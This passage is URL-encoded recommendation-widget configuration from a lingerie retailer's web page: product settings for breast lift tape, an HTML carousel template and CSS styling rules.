22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy